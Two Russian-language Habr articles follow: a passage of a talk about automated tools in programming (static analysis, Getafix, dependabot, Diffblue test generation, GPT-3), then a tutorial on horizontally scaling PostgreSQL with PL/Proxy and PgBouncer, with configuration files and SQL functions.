В кусочке кода выше выражение всегда истинное, потому что робот решил, что в данной точке список всегда пустой, и значение max тоже всегда 0, поэтому истина.
А почему же всегда 0? Дальше, к сожалению, надо рассуждать человеку, ведь этого робот нам не говорит. Если список пустой, то max = 0, и мы в цикл не заходим. Переменная c будет первым символом из строчки CONF\_NAME, и после этого условие действительно будет истинно.
Что же произойдёт, если мы зашли в цикл (список был всё-таки не пустой изначально)? Сразу же у нас идёт проверка, и в случае, если хоть одна строчка в списке не содержит подстроки SnowOne, то мы возвращаемся сразу из методов, а не только из цикла. Поэтому все строчки в этом списке должны содержать SnowOne, если мы вообще хотим дойти до нашего if.
Если же проверка прошла, это значит, что длина строки s как минимум 7 символов, а значит, max сразу прыгает от 0 минимум до 7, то есть он не может принять значения 1..6. Если список непустой, то max точно не меньше 7. А когда мы доходим до строчки char c = CONF\_NAME.charAt(max); мы ищем в символьной строке символ с индексом 7 или больше, и мы точно упадём с IndexOutOfBoundsException и тоже не выполним if. То есть if у нас не выполнится, если список непустой. Единственный способ дойти до if — наш список пустой, но тогда условие будет всегда истинно.
Как видите, этого всего робот объяснить нам не смог, но он проделал всё это в своей голове, и нам приходится повторять путь за ним.
Automatic bug fixing
--------------------
Роботы находят баги и даже объясняют, почему это именно баги. Дальше баги надо исправлять. Хорошо бы, чтобы роботы сами их исправляли.
В простых случаях роботы легко с этим справляются. Вот одна из моих любимых ошибок.
Что не так с getClass()? А service — это уже класс, и если мы у объекта типа класс вызываем getClass(), то мы получим класс от класса, то есть просто java.lang.Class. В результате сообщения в логах будут выглядеть всегда одинаково: Unable to instantiate a service of class class java.lang.Class. То есть мы не увидим настоящий класс service и не поймём, куда копать. Такие ошибки я встречал в реальном коде, и они возникают либо при логировании, либо в путях обработки исключений — это вещи, которые редко тестируются.
Статический анализатор не только указывает на ошибку, но и предлагает наиболее вероятный способ её исправить — убрать лишний getClass(). Нам остаётся только лениво согласиться с предложением ткнуть мышкой или даже не согласиться, потому что на самом деле решение за нами. И если вдруг мы решим неправильно, то спрашивать будут с нас.
Впрочем, бывает, что ошибка есть, но вариантов её исправления, возможно, много. Яркий пример — NullPointerException.

Здесь мы видим, что data проверяли на NULL выше, а значит, NULL там может быть. А здесь мы, безусловно, его разыменовываем. Явно что-то не так и подозрительно, но что конкретно?
Может быть, надо всё оставшееся тело поместить в if, тогда у нас ошибки не будет.
```
void processData(Data data) {
if (data != null) {
setHasData(true);
validate(data);
for (Item item : data.getItems()) {
processItem(item);
}
afterProcessing();
}
}
```
Может быть, afterProcessing() стоит оставить снаружи, потому что этот метод надо вызвать, даже если у нас был NULL.
```
void processData(Data data) {
if (data != null) {
setHasData(true);
validate(data);
for (Item item : data.getItems()) {
processItem(item);
}
}
afterProcessing();
}
```
А может быть, мы уверены, что validate() при передаче NULL выкинет исключение, он же валидирует что-то. Тогда, может быть, data = NULL, и поэтому всё нормально, и мы не дойдём до цикла. Нужно лишь написать assert, чтобы было точно понятно всем, кто читает код.
```
void processData(Data data) {
if (data != null) {
setHasData(true);
}
validate(data);
assert data != null;
for (Item item : data.getItems()) {
processItem(item);
}
afterProcessing();
}
```
А может, NULL и быть не могло, и ошибка на самом деле в первом условии.
```
void processData(Data data) {
if (!data.isEmpty()) {
setHasData(true);
}
validate(data);
for (Item item : data.getItems()) {
processItem(item);
}
afterProcessing();
}
```
Как мы видим, нелегко правильно выбрать фикс. Приходится думать, напрягать голову, а это неприятно. Чтобы избавить программиста от столь неприятного занятия, Facebook сделала Getafix. Программа специально ориентирована на баги, которые детектировать можно, но непонятно, как исправлять. В первую очередь, проверка на NullPointerException.

Эта штука обучается на истории коммитов каких-то проектов, где была исправлена аналогичная проблема. Getafix превращает текстовый diff в AST-diff, абстрагирует его от несущественных вещей типа имён переменных и обучает тоже какую-то модель. Так что по окружающему контексту кода эта модель может решить, какой фикс в данном случае наиболее подходит, основываясь на том, что программисты делали в похожих случаях раньше. Причём сами фиксы в модель не закладывались, то есть нам не надо даже перечислять все возможные фиксы. Просто если мы знаем, что NullPointerException здесь был (его раньше статический анализатор репортил), а после этого фикса его не было, то Getafix сама намайнит эти фиксы.
Getafix интегрирована с системой code review, используемой в Facebook. Реагируя на срабатывание статического анализатора, она прямо приносит pull request, который исправляет проблему.
Идея Getafix в том, чтобы предложить человеку один вариант исправления, чтобы человеку не приходилось выбирать. Остаётся только лениво нажать accept (или всё-таки reject).
К сожалению, как я понял, инструмент так и не стал публичным. Кроме того, о нём уже ничего не слышно почти два года. Неясно, действительно ли он хорош для продакшна или это был больше научный эксперимент.
Automatic dependency updates
----------------------------
Кстати, идея с автоматическими pull request в целом очень богатая. Если исправление багов в коде ещё ждёт своего часа, то такая фича, как автоматическое обновление зависимостей, неожиданно прочно вошла в нашу жизнь буквально за последние год-полтора.
Если у вас есть более или менее нетривиальный проект на GitHub, то к вам, скорее всего, уже приходил dependabot. Ко мне, например, в мой любимый проект [StreamEx](https://github.com/amaembo/streamex) dependabot [приходил](https://github.com/amaembo/streamex/pull/234) в октябре 2020 года с целью поднять версию JUnit, где исправили уязвимость с временными папками.
Робот вполне приятный. Он сам пытается резолвить конфликты. У него есть всякие полезные команды. Его патч выглядит абсолютно тривиально — взял pom.xml, красиво его подправил, добавил номер версии.
```
junit
-4.13
+4.13.1
test
```
Если у вас настроен CI, то в этот момент другой робот в ответ на этот pull request автоматически прогнал тесты и убедился, что ничего не сломалось. Вы проснулись, и вам приходит имейл, где робот предложил поднять зависимость, а другой робот сказал, что ничего не сломалось. Дальше уже слово за вами: принять pull request или нет.
С другой стороны, зачем вообще что-то решать? Когда вы поднимаете зависимость в связи с security-фиксом, вы же вряд ли идёте в исходный проект и проводите там полный аудит кода, чтобы проверить, действительно ли исправили проблему безопасности, и при этом они не накосячили. Обычно вы доверяете мейнтейнерам того проекта, от которого зависите. А раз вы им доверяете, тогда нет причин не доверять dependabot. Значит, можно принимать от него pull request автоматически. То есть человеку можно даже не одобрять решение робота.
Первая такая известная история [произошла](https://github.com/buildo/react-components/pull/1367) в проекте React Components 16 сентября 2019 года. Запомните эту дату. Возможно, она войдёт в школьные учебники истории как Рубикон автоматизированного программирования по аналогии с Рубиконом рефакторинга.
В проект React Components пришёл dependabot, который предложил поднять версию зависимости библиотеки mixin-deep с 1.3.1 до 1.3.2.
Другой бот прогнал билд на CI. Далее в проекте был настроен бот mergify, которому дозволено автоматически принимать коммиты от dependabot, если CI-билд прошёл успешно. Поэтому бот всё замёрджил.
Но и это ещё не всё. В проекте есть ещё один бот, который постит мотивирующие гифки. И он тоже сделал успешно свою часть работы. В итоге выполнены абсолютно все функции, которые до этого делали люди.
Но в этой истории есть ложка дёгтя (или мёда, как посмотреть). Дело в том, что роботы на самом деле накосячили.

Дальше пришёл человек и сказал, что их зависимость не соответствует принципу semantic versioning, и помимо security-фикса они ещё и семантику немного поменяли, и поведение кода изменилось. Этот человек принёс новый тест, которого в проекте не было, и показал, что тест проходил до апдейта, а теперь падает. Так что даже если мы слепо доверяем ботам, люди всё равно нужны, потому что бывают нетривиальные случаи.
Другая интересная история с dependabot [произошла](https://github.com/oracle/truffleruby/pull/1810) в репозитории TruffleRuby вскоре после предыдущей истории.
Все мы слышали про GraalVM и проект Truffle. И вот как-то туда пришёл dependabot и предложил поднять зависимость, а то здесь не код, а решето.
Тут ему ответил бот проекта: а вы, собственно, кто такой? А документы у вас есть? А contribute agreement вы подписали? А с кем конкретно будет судиться Oracle, если вы нам свинью подложили? Ничего не подписали? Ну и идите отсюда со своим pull request.
Ну а dependabot в лучших традициях ответил: ну не хотите, как хотите, но I’ll be back.
Вообще тут сами роботы подняли важный юридический вопрос. Если робот приносит в вашу кодовую базу pull request, то вдруг он занесёт умышленно уязвимость? Или занесёт чужой код, покрытый копирайтом, и его лицензия несовместима с вашей, что ещё хуже.
Обычно серьёзные компании подписывают соглашение со внешними контрибьюторами (contributor license agreement). Но с кем его подписывать в случае бота? С его автором? А готов ли автор отвечать за весь код, написанный его ботом, как готов ли производитель роботизированных автомобилей отвечать за все аварии, в которые попал этот автомобиль? В общем, юристам и законотворцам ещё предстоит в этом разобраться.
Automatic tests development
---------------------------
Написали мы программу, отрефакторили, исправили баги, обновили зависимости. Теперь надо написать тесты. Да, сейчас придёт дядя Боб и скажет, что вы все дураки, и тесты надо было писать в самом начале. Но мы же не формалисты. Мы иногда пишем тесты и в конце.
Можно ли заставить бота писать тесты? Это интересный вопрос. Такие проекты тоже есть, и они неплохо развиваются.

Оксфордская компания Diffblue именно этим сейчас занимается. Причём они сделали ставку на Java, что для нас удобно.
Год назад у них была веб-песочница, в которой можно было написать код, и она покрывала его тестами. Я без задней мысли решил написать тривиальный метод.
```
public class Foo {
public static boolean check(String s) {
return s.matches("foo|bar");
}
}
```
Давайте его покроем тестами. В итоге получил такой ад.
В секции Arrange вы видите оригинальный способ получить пустую строку. То есть мы обрабатываем строку с помощью PowerMockito, а потом с помощью reflection туда запихиваем пустой массив и длину. Причём видно, что код относится к Java 7, и сейчас это уже не сработает на свежих версиях. И вдобавок вам нужны зависимости на PowerMockito и ещё какой-то утилитный класс, который сам Diffblue провайдит.
Я посмеялся и забыл. А недавно вернулся к ним и оказалось, они не сидели на месте весь год. Во-первых, они [выпустили](https://plugins.jetbrains.com/plugin/14946-diffblue-cover-community-edition--unit-test-generator) плагин к IntelliJ IDEA, который стал генерировать тесты в самой IDEA. Во-вторых, он уже не такой глупый, и для того же самого метода тест выглядит так.
```
import static org.junit.Assert.assertFalse;
import org.junit.Test;
public class FooTest {
@Test
public void testCheck() {
assertFalse(Foo.check("s"));
}
}
```
Теперь никакой жести нет, всё красивенько и приятно. Вы можете сказать: «Ерунда, он написал false-тест, то есть он нашёл строчку, которая не матчится regexp. Сделать тест вообще пара пустяков, а вот найди строку, которая матчится».
Как я понимаю, это сделано так, потому что метрики Diffblue — это покрытие числа строк. И если все строки покрыты, то он успокаивается. Поэтому его можно заставить работать подольше, если мы немного поменяем метод.
```
public class Foo {
public static boolean check(String s) {
if (s.matches("foo|bar")) {
return true;
} else {
return false;
}
}
}
```
Вот так мы растащим одну строку на пять благодаря функции Expand boolean return to ‘if else’ из IntelliJ IDEA. Теперь надо оба return покрыть тестами.
```
public class FooTest {
@Test
public void testCheck() {
assertFalse(Foo.check("s"));
assertTrue(Foo.check("foo"));
}
}
```
И «сова» справилась! Она реально нашла, что строка foo матчится этим regexp.
Давайте усложним regexp.
```
public class Foo {
public static boolean check(String s) {
if (s.matches("\\da[X-Z]{2}\\d")) {
return true;
} else {
return false;
}
}
}
```
И она нашла мне строчку, которую матчит, за полсекунды!
```
public class FooTest {
@Test
public void testCheck() {
assertFalse(Foo.check("s"));
assertTrue(Foo.check("9aYY9"));
}
}
```
Давайте теперь попробуем с числами. Напишем какое-то ветвление.
```
public static String fizzBuzz(int x) {
if (x % 15 == 0) {
return "FizzBuzz";
}
if (x % 5 == 0) {
return "Fizz";
}
if (x % 3 == 0) {
return "Buzz";
}
return String.valueOf(x);
}
```
И «сова» покрыла все ветки! То есть она нашла все входные числа, которые заходят в каждую ветку.
```
@Test
public void testFizzBuzz() {
assertEquals("2", fizzBuzz(2));
assertEquals("FizzBuzz", fizzBuzz(0));
assertEquals("Fizz", fizzBuzz(5));
assertEquals("Buzz", fizzBuzz(3));
}
```
Я попробовал сделать свой объект.
```
public class Person {
final String name;
final int age;
public Person(String name, int age) {
this.name = name;
this.age = age;
}
boolean isValid() {
return !name.isEmpty() && age >= 0;
}
}
```
Diffblue сам догадался, как его конструировать, и действительно написал 3 ассерта.
```
public class PersonTest {
@Test
public void testIsValid() {
assertTrue((new Person("name", 1)).isValid());
assertFalse((new Person("", 1)).isValid());
assertFalse((new Person("name", -1)).isValid());
}
}
```
Diffblue вызывает конструктор с разными параметрами, и на самом деле она покрыла даже разные варианты, когда у вас разные ветки в true или false превращаются.
Я нашёл потом способы, как сломать «сову», но не буду показывать, потому что не хочу портить вам первое впечатление. Это уже совсем не игрушка, а полезный инструмент. Если быстро надо покрыть тестами домен или кодовую базу, в которой вообще нет тестов, инструмент вполне может пригодиться. Причём у них на сайте есть примеры генерации автотестов для Spring-приложений, которые выглядят именно так, как они канонически пишутся.
Рекомендую попробовать, а главное, вообще не надо никаких настроек: вы поставили плагин, нажали кнопку Write tests, и он пишет тест. В общем, если вас держат на работе только за то, что вы пишете подобные тривиальные тесты, вам стоит серьёзно подумать о завтрашнем дне.
Solve human-specified problem in code
-------------------------------------
Некоторые люди говорят, что ИИ никогда не заменит программистов полностью, потому что программистам приходится общаться с заказчиком и пытаться понять, что же ему надо. Мол, ИИ никогда не поймёт этих заказчиков и не сделает то, что они хотят, по обычной текстовой формулировке задачи. Есть ли подвижки в этом направлении?
Оказывается, кое-что есть. Думаю, многие уже слышали, что в мае 2020 года появилась новая языковая модель [GPT-3](https://en.wikipedia.org/wiki/GPT-3), которая содержит 175 миллиардов параметров и может писать тексты, которые сложно отличить от написанных человеком.
В июне 2020 года появился доступ по API, через который модель может выполнить какие-то текстовые задания на английском языке. Оказалось, что она умеет генерировать не только английский текст, но и код на некоторых языках программирования.
В июле [Шариф Шамим](https://twitter.com/sharifshameem) впервые показал, как оно работает для генерации лэйаутов на JSX:
> This is mind blowing.
>
> With GPT-3, I built a layout generator where you just describe any layout you want, and it generates the JSX code for you.
>
> W H A T [pic.twitter.com/w8JkrZO4lk](https://t.co/w8JkrZO4lk)
>
> — Sharif Shameem (@sharifshameem) [July 13, 2020](https://twitter.com/sharifshameem/status/1282676454690451457?ref_src=twsrc%5Etfw)
А кого не впечатляют лэйауты, [вот](https://twitter.com/sharifshameem/status/1284421499915403264) [примеры](https://twitter.com/sharifshameem/status/1284815412949991425) полноценных интерактивных приложений на React.
Выводы
------
Что же нас ждёт? Выкинут ли роботы нас на свалку? У меня есть на этот счёт в чём-то оптимистичный взгляд. В программировании есть модная техника, называемая «парное программирование». Два человека работают за компьютером одновременно. Один из них, driver, пишет код, а другой, navigator, ревьюит, и они регулярно меняются местами.
Я не особо люблю парное программирование. Я очень редко его использовал даже до самоизоляции. А теперь мне всё больше кажется, что я давно занимаюсь парным программированием, просто мой партнёр — это робот. Он тоже может быть хоть драйвером, хоть навигатором.
При таком парном подходе оба участника обучаются чему-то. Так что будем работать рука об руку с роботом ещё много лет.
> Чтобы не бояться роботов, можно повышать свою планку: чем более сложные вещи умеешь, тем сложнее тебя заменить. Один из способов оставаться на плаву — смотреть профильные конференции. Мы проводим как Java-конференции, где был сделан этот доклад Тагира, так и другие: сейчас анонсированы [JPoint](https://jpoint.ru/?utm_source=habr&utm_medium=534866), [Heisenbug](https://heisenbug-piter.ru/?utm_source=habr&utm_medium=534866) (тестирование), [HolyJS](https://holyjs-piter.ru/?utm_source=habr&utm_medium=534866) (JavaScript), [DotNext](https://dotnext-piter.ru/?utm_source=habr&utm_medium=534866) (.NET), [Mobius](https://mobius-piter.ru/?utm_source=habr&utm_medium=534866) (мобильная разработка).
>
>
>
> А если вы хотите ещё и помочь другим разработчикам опережать роботов, можете не просто посетить конференцию, а выступить на ней: сейчас на сайтах всех этих конференций открыт приём заявок на доклады. | https://habr.com/ru/post/534866/ | null | ru | null |
# Горизонтальное масштабирование PostgreSQL с помощью PL/Proxy.
Очень тяжело начать писать статью. Т.е очень тяжело придумать вступительное слово. Хочется рассказать обо всём и сразу :) Но нет. Будем последовательны.
Начну с того что совсем недавно проходил Highload++ 2008 на котором мне удалось побывать.
Скажу сразу — мероприятие было проведено по высшему клаcсу, докладов было много и все были очень интересными.
Одной из самых запомнившихся презентаций была лекция Аско Ойя об инфраструктуре серверов баз данных в Skype. Лекция в большей степени касалась различных средств с помощью которых достигается такая производительность серверов.
По словам Аско, база данных Skype выдержит даже если все жители Земли захотят подключится к скайп в один момент.
Приехав домой очень захотелось это всё попробовать в живую. О чём я сейчас и расскажу. Сразу оговорюсь — структура базы данных для теста, взята из примера на сайте самих разработчиков и естественно не имеет ничего общего с реальной загрузкой.
В статье будет описано что распределением нагрузки надо заниматься после того как уже припекло и база падает, но это не совсем так. С помощью данной статьи я как раз хочу подготовить начинающих и не опытных разработчиков и заодно заставить их задуматься о том, что предусматривать возможность распределения нагрузки между серверами надо ещё при проектировании системы. И это не будет считаться той самой «преждевременной оптимизацией» о которой так много пишут и которой так боятся.
**UPD: Как правильно [заметил](http://habrahabr.ru/blogs/postgresql/45475/#comment_1219911) хабраюзер [descentspb](https://habrahabr.ru/users/descentspb/) в статье присутствует досаднейшая ошибка. В следствие своей невнимательности я подумал что PgBouncer надо устанавливать между прокси и клиентом. Но, как оказалось, та проблема которую я решал с помощью PgBouncer не решится если установить его именно так. Правильнее надо устанавливать боунсер между нодами и прокси. Мало того, именно так и рекомендуется делать в оффициальном мануале на сайте PL/Proxy.
В любом случае использование PgBouncer так как указано на моей схеме также даст прирост производительности. (Разгрузит Proxy).**
#### 1.Кто виноват?
Итак, если вы разработчик и создаете что-то большое и достаточно высоконагруженное вы рано или поздно столкнетесь с тем что база данных не выдерживают нагрузку. Запросов приходит много и железо просто не в состоянии справится с ними.
Методы решения этой проблемы уже не раз обсуждались, я лишь приведу список того что мне кажется наиболее действенным.
— Оптимизируем код.
— Наращиваем мощность сервера.
— Кеширование (ищем по тегам статьи о memcache).
— Распределяем нагрузку между серверами.
Остановимся на последнем пункте.
#### 2.Что делать?
Итак код оптимизирован, сервера круче некуда вся база лежит в кеше и тем не менее падает от одного запроса. Пришло время заняться горизонтальным масштабированием.
Ах да, я до сих пор не упомянул что статья о PostgreSQL. А вы что до сих пор пользуетесь MySQL? Тогда мы идём к вам :)
По моему скромному мнению если проект действительно серёзный то и база должна быть немного по серьёзней чем MySQL. Тем более что для Postgres'a существуют такие замечательные средства для масштабирования. (Может быть и для MySQL есть? Жду ответную статью :) ).
#### 3. А с чем это едят?
PL/Proxy представляет из себя язык для удалённого вызова функций на серверах баз данных PostgreSQL, а также для партицирования данных.
Схема работы показана на картинке. О PgBouncer я расскажу ниже.

Обычно ваше приложения просто делает запрос к базе данных. В нашем случае приложение тоже делает обычный запрос к базе данных. Только вызывает оно не чистый SQL-код, а заранее написанную функцию.
Далее база данных определяет на каком из нодов расположены требуемые данные.
И перенаправляет запрос на нужный сервер.
Запрос выполняется и возвращается на главный сервер после чего данные возвращаются в приложение.
Все вроде бы хорошо но при большом количестве запросов, PL/Proxy создаёт большое
количество соединений к нодам, а это создаёт новый процесс Postgres (fork) что не очень хорошо влияет на производительность. Что бы решить эту проблему и нужен PgBouncer.
PgBouncer является… мм… как бы это сказать так что бы не налажать… Мультиплексором соединений. Он выглядит как обычный процесс Postgres, но внутри он управляет очередями запросов что позволяет в разы ускорить работу сервера. Из тысяч запросов поступивших к PgBouncer до базы данных дойдет всего несколько десятков.
Что бы оценить бонус от использования этого замечательного средства достаточно взглянуть на график загрузки сервера базы данных на двух сайтах до и после включения PgBouncer. Картинка взята из презентации Николая Самохвалова «Производительность Postgres».

#### 4.Дайте же и мне этих мягких французских булок
##### 4.1.Установка PgBouncer
Процесс установки нисколько не оригинален:
Качаем пакет (на момент написания статьи последняя версия была 1.2.3)
[pgfoundry.org/frs/?group\_id=1000258](http://pgfoundry.org/frs/?group_id=1000258)
Распаковываем:
`#tar -xzvf pgbouncer-1.2.3.tgz
Компилим и ставим:
#cd pgbouncer-1.2.3
#./configure
#make
#make install`
Создаём конфигурационный файл:
`/etc/pgbouncer/pgbouncer.ini
[databases]
testdb = host=localhost port=5432 dbname=testdb
[pgbouncer]
listen_port = 6543
listen_addr = 127.0.0.1
auth_type = md5
auth_file = users.txt
logfile = /var/log/pgbouncer.log
pidfile = /var/run/pgbouncer/pgbouncer.pid
pool_mode = statement #Если вы не планируете использовать PL/Proxy эту строчку указывать не надо
admin_users = root`
Создаём файл с аутентификацией.
`/etc/pgbouncer/users.txt
"testdb_user" "testdb_user_password"`
Запускаем:
`/usr/local/bin/pgbouncer -d /etc/pgbouncer/pgbouncer.ini -u postgres`
Ключ -d указывает на то что надо запускать в режиме демона, а ключ -u указывает от чьего имени надо запускать процесс pgbouncer.
Для пользователей gentoo приятный сюрприз в виде стартового скрипта:
`/etc/init.d/pgbouncer
#!/sbin/runscript
depend() {
need postgresql
use pgsql
}
start() {
ebegin "Starting Pgbouncer"
start-stop-daemon --start --background --exec /usr/local/bin/pgbouncer --chdir /etc/pgbouncer/ -- -d pgbouncer.ini -u postgres
eend $? "Failed to start Pgbouncer"
}
stop() {
ebegin "Stopping Pgbouncer"
start-stop-daemon --pidfile /var/run/pgbouncer/pgbouncer.pid --stop
eend $? "Failed to stop Pgbouncer"
}`
Теперь в качестве DSN в своём приложении надо будет поменять только порт на который подключаться к базе данных с 5432 на 6543 и начать сравнивать загруженность сервера до и после.
##### 4.2 Установка Pl/Proxy
Для проведения этого эксперимента нам понадобится 3 сервера Postgres.
Один из них, назовём его proxy, будет проксировать запросы на два других.
Назовём их node1 и node2.
Для корректной работы pl/proxy рекомендуется использовать количество нод равное степеням двойки.
Предполагаю что сам Postgres у вас уже установлен.
Устанавливаем PL/Proxy на сервере proxy.
Качаем свежую версию pl/proxy: [pgfoundry.org/frs/?group\_id=1000207](http://pgfoundry.org/frs/?group_id=1000207)
Как обычно:
#./configure
#make
#make install
Вот тут надо бы перезапустить сам Postgres.
А теперь начинается самое интересное.
Для теста создадим на каждой из нод новую базу данных proxytest:
> `CREATE DATABASE proxytest
>
> WITH OWNER = postgres
>
> ENCODING = 'UTF8';`
И а внутри этой базы создадим Schema c названием plproxy. В официальной инструкции этого пункта не было но у меня почему-то все вызываемые функции пытались вызываться именно так: plproxy.functioname().
> `CREATE SCHEMA plproxy
>
> AUTHORIZATION postgres;
>
> GRANT ALL ON SCHEMA plproxy TO postgres;
>
> GRANT ALL ON SCHEMA plproxy TO public;`
И добавим в неё одну табличку:
> `CREATE TABLE plproxy.users
>
> (
>
> user\_id bigint NOT NULL DEFAULT nextval('plproxy.user\_id\_seq'::regclass),
>
> username character varying(255),
>
> email character varying(255),
>
> CONSTRAINT users\_pkey PRIMARY KEY (user\_id)
>
> )
>
> WITH (OIDS=FALSE);
>
> ALTER TABLE plproxy.users OWNER TO postgres;`
Теперь создадим функцию для добавления данных в эти таблицы:
> `CREATE OR REPLACE FUNCTION plproxy.insert\_user(i\_username text, i\_emailaddress text)
>
> RETURNS integer AS
>
> $BODY$
>
> INSERT INTO plproxy.users (username, email) VALUES ($1,$2);
>
> SELECT 1;
>
> $BODY$
>
> LANGUAGE 'sql' VOLATILE;
>
> ALTER FUNCTION plproxy.insert\_user(text, text) OWNER TO postgres;`
С нодами покончено. Приступим к настройке сервера.
Как и на всех нодах, на главном сервере (proxy) должна присутствовать база данных:
> `CREATE DATABASE proxytest
>
> WITH OWNER = postgres
>
> ENCODING = 'UTF8';`
И соответсвующая schema:
> `CREATE SCHEMA plproxy
>
> AUTHORIZATION postgres;
>
> GRANT ALL ON SCHEMA plproxy TO postgres;
>
> GRANT ALL ON SCHEMA plproxy TO public;`
Теперь надо укзать серверу что эта база данных управляется с помощьюpl/proxy:
> `CREATE OR REPLACE FUNCTION plproxy.plproxy\_call\_handler()
>
> RETURNS language\_handler AS
>
> '$libdir/plproxy', 'plproxy\_call\_handler'
>
> LANGUAGE 'c' VOLATILE
>
> COST 1;
>
> ALTER FUNCTION plproxy.plproxy\_call\_handler() OWNER TO postgres;
>
> -- language
>
> CREATE LANGUAGE plproxy HANDLER plproxy\_call\_handler;`
Также, для того что бы сервер знал где и какие ноды него есть надо создать 3 сервисные функции которые pl/proxy будет использовать в своей работе:
> `CREATE OR REPLACE FUNCTION plproxy.get\_cluster\_config(IN cluster\_name text, OUT "key" text, OUT val text)
>
> RETURNS SETOF record AS
>
> $BODY$
>
> BEGIN
>
> -- lets use same config for all clusters
>
> key := 'connection\_lifetime';
>
> val := 30\*60; -- 30m
>
> RETURN NEXT;
>
> RETURN;
>
> END;
>
> $BODY$
>
> LANGUAGE 'plpgsql' VOLATILE
>
> COST 100
>
> ROWS 1000;
>
> ALTER FUNCTION plproxy.get\_cluster\_config(text) OWNER TO postgres;`
Важная функция код которой надо будет подправить. В ней надо будет указать DSN нод:
> `REATE OR REPLACE FUNCTION plproxy.get\_cluster\_partitions(cluster\_name text)
>
> RETURNS SETOF text AS
>
> $BODY$
>
> BEGIN
>
> IF cluster\_name = 'clustertest' THEN
>
> RETURN NEXT 'dbname=proxytest host=node1 user=postgres';
>
> RETURN NEXT 'dbname=proxytest host=node2 user=postgres';
>
> RETURN;
>
> END IF;
>
> RAISE EXCEPTION 'Unknown cluster';
>
> END;
>
> $BODY$
>
> LANGUAGE 'plpgsql' VOLATILE
>
> COST 100
>
> ROWS 1000;
>
> ALTER FUNCTION plproxy.get\_cluster\_partitions(text) OWNER TO postgres;`
И последняя:
> `CREATE OR REPLACE FUNCTION plproxy.get\_cluster\_version(cluster\_name text)
>
> RETURNS integer AS
>
> $BODY$
>
> BEGIN
>
> IF cluster\_name = 'clustertest' THEN
>
> RETURN 1;
>
> END IF;
>
> RAISE EXCEPTION 'Unknown cluster';
>
> END;
>
> $BODY$
>
> LANGUAGE 'plpgsql' VOLATILE
>
> COST 100;
>
> ALTER FUNCTION plproxy.get\_cluster\_version(text) OWNER TO postgres;`
Ну и собственно самая главная функция которая будет вызываться уже непосредственно в приложении:
> `CREATE OR REPLACE FUNCTION plproxy.insert\_user(i\_username text, i\_emailaddress text)
>
> RETURNS integer AS
>
> $BODY$
>
> CLUSTER 'clustertest';
>
> RUN ON hashtext(i\_username);
>
> $BODY$
>
> LANGUAGE 'plproxy' VOLATILE
>
> COST 100;
>
> ALTER FUNCTION plproxy.insert\_user(text, text) OWNER TO postgres;`
Вопросы по коду функций принимаются в комментах, однако примите во внимание что я не гуру Postgres, а всего лишь ученик.
А теперь тестрируем! :)
Подключаемся к серверу proxy на порт 6543 (будем сразу работать через PgBouncer).
И заносим данные в базу:
> `SELECT insert\_user('Sven','sven@somewhere.com');
>
> SELECT insert\_user('Marko', 'marko@somewhere.com');
>
> SELECT insert\_user('Steve','steve@somewhere.com');`
Теперь можно подключится на каждую из нод и если вы всё сделали правильно и без ошибок то первые две записи будут на ноде node1, а третья запись на ноде node2.
Пробуем извлечь данные.
Для этого напишем новую серверную функцию:
> `CREATE OR REPLACE FUNCTION plproxy.get\_user\_email(i\_username text)
>
> RETURNS SETOF text AS
>
> $BODY$
>
> CLUSTER 'clustertest';
>
> RUN ON hashtext(i\_username) ;
>
> SELECT email FROM plproxy.users WHERE username = i\_username;
>
> $BODY$
>
> LANGUAGE 'plproxy' VOLATILE
>
> COST 100
>
> ROWS 1000;
>
> ALTER FUNCTION plproxy.get\_user\_email(text) OWNER TO postgres;`
И попробуем её вызвать:
> `select plproxy.get\_user\_email('Steve');`
